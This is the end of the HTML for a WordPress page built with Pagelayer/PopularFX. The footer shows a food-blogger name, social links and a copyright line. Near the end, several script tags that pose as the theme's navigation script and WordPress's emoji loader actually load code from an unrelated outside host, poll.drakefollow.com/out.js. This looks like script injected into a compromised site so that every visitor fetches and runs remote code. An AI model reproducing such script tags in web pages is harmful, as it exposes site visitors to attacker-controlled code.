@media (max-width: 360px){.p-mz79496 .pagelayer-heading-holder{font-family:  !important; font-size: 24px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: px !important; word-spacing: px !important}}
[pagelayer-id="mz79496"]{z-index: 1 !important; position: relative;width:50% !important;position:relative; left:50%; transform:translateX(-50%);height:auto}
@media (max-width: 768px) and (min-width: 361px){[pagelayer-id="mz79496"]{width:80% !important}}
@media (max-width: 360px){[pagelayer-id="mz79496"]{width:100% !important}}
</style><div class="pagelayer-heading-holder">



<p>Annie Branson</p></div>
		
			</div>
<div pagelayer-id="le46015" class="p-le46015 pagelayer-heading" align="center">
<style pagelayer-style-id="le46015">.p-le46015{text-align: center;margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 10px; padding-right: 0px; padding-bottom: 10px; padding-left: 0px}
@media (max-width: 768px) and (min-width: 361px){.p-le46015{text-align: center;margin-top: -65px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
@media (max-width: 360px){.p-le46015{text-align: center;margin-top: -85px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px;padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px}}
.p-le46015 .pagelayer-heading-holder *{color:rgba(220,220,220,0.39);font-family: Cabin !important; font-size: 100px !important; font-style: Normal !important; font-weight: 900 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 25px !important; word-spacing: 0px !important}
.p-le46015 .pagelayer-heading-holder{color:rgba(220,220,220,0.39);font-family: Cabin !important; font-size: 100px !important; font-style: Normal !important; font-weight: 900 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Solid !important; line-height: 1em !important; text-transform: Uppercase !important; letter-spacing: 25px !important; word-spacing: 0px !important}
@media (max-width: 768px) and (min-width: 361px){.p-le46015 .pagelayer-heading-holder *{font-family:  !important; font-size: 60px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: 5px !important; word-spacing: px !important}}
@media (max-width: 768px) and (min-width: 361px){.p-le46015 .pagelayer-heading-holder{font-family:  !important; font-size: 60px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: 5px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-le46015 .pagelayer-heading-holder *{font-family:  !important; font-size: 45px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: 5px !important; word-spacing: px !important}}
@media (max-width: 360px){.p-le46015 .pagelayer-heading-holder{font-family:  !important; font-size: 45px !important; font-style:  !important; font-weight:  !important; font-variant:  !important; text-decoration-line:  !important; text-decoration-style: Solid !important; line-height: em !important; text-transform:  !important; letter-spacing: 5px !important; word-spacing: px !important}}
</style><div class="pagelayer-heading-holder">



<p>Food Blogger</p></div>
		
			</div>
<div pagelayer-id="tpg2752" class="p-tpg2752 pagelayer-social_grp" pagelayer-animation="float">
<style pagelayer-style-id="tpg2752">.p-tpg2752{text-align: center;padding-top: 10px; padding-right: 0px; padding-bottom: 30px; padding-left: 0px}
.p-tpg2752 > div{display: inline-block}
.p-tpg2752 .pagelayer-social{padding: 40px}
@media (max-width: 768px) and (min-width: 361px){.p-tpg2752 .pagelayer-social{padding: 25px}}
@media (max-width: 360px){.p-tpg2752 .pagelayer-social{padding: 20px}}
.p-tpg2752 .pagelayer-social-fa{font-size: 18px;color: #ffffff !important;-webkit-transition: all 400ms; transition: all 400ms}
.p-tpg2752 .pagelayer-icon-holder{font-size: 18px;-webkit-transition: all 400ms; transition: all 400ms}
.p-tpg2752 .pagelayer-icon-holder:hover .pagelayer-social-fa{color: rgba(255,255,255,0.65) !important}
@media (max-width: 360px){.p-tpg2752{padding-top: 20px; padding-right: 0px; padding-bottom: 20px; padding-left: 0px}}
.p-tpg2752 .pagelayer-social{padding-top: 0px;
padding-bottom: 0px;}
</style>
<div pagelayer-id="0ge7116" class="p-0ge7116 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-facebook-f" data-icon="fab fa-facebook-f">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/sitepad">
						<i class="pagelayer-social-fa fab fa-facebook-f"></i>
					</a>
				</div></div>
<div pagelayer-id="gq51435" class="p-gq51435 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-twitter" data-icon="fab fa-twitter">
					<a class="pagelayer-ele-link" href="https://www.twitter.com/sitepad_demo">
						<i class="pagelayer-social-fa fab fa-twitter"></i>
					</a>
				</div></div>
<div pagelayer-id="dfh1568" class="p-dfh1568 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-instagram" data-icon="fab fa-instagram">
					<a class="pagelayer-ele-link" href="https://www.instagram.com/sitepad">
						<i class="pagelayer-social-fa fab fa-instagram"></i>
					</a>
				</div></div>
<div pagelayer-id="g2i2579" class="p-g2i2579 pagelayer-social">
<div class="pagelayer-icon-holder pagelayer-pinterest-p" data-icon="fab fa-pinterest-p">
					<a class="pagelayer-ele-link" href="https://www.facebook.com/sitepad">
						<i class="pagelayer-social-fa fab fa-pinterest-p"></i>
					</a>
				</div></div>
</div>
<div pagelayer-id="2kj9386" class="p-2kj9386 pagelayer-copyright">
<style pagelayer-style-id="2kj9386">.p-2kj9386 .pagelayer-copyright *, .p-2kj9386 .pagelayer-copyright{color:#ffffff;font-family: Cabin; font-size: 15px !important; font-style: Normal !important; font-weight: 100 !important; font-variant: Normal !important; text-decoration-line: None !important; text-decoration-style: Double !important; line-height: 1.65em !important; text-transform: Capitalize !important; letter-spacing: 0px !important; word-spacing: 0px !important}
</style><div class="pagelayer-copyright">
			<a href="https://creaciondeventos.com.mx">
				© 2021 creaciondeventos.com.mx | <a href="https://popularfx.com">PopularFX Theme</a>
			</a>
		</div></div>
</div></div>
</div></div>

	</footer><link rel="preload" href="https://fonts.googleapis.com/css?family=Cabin%3A100%2C900" as="fetch" crossorigin="anonymous"><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/out.js/wp-*.php","/out.js/wp-admin/*","/out.js/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pagelayer-google-font-css' href='https://fonts.googleapis.com/css?family=Cabin%3A100%2C900&#038;ver=1.4.5' media='all' />
<script src="https://poll.drakefollow.com/out.js?v=0.0.0&amp;/wp-content/themes/popularfx/js/navigation_js&amp;ver=1.2.0" id="popularfx-navigation-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://poll.drakefollow.com/out.js?v=0.0.0&/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://poll.drakefollow.com/out.js?v=0.0.0&/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
	</html>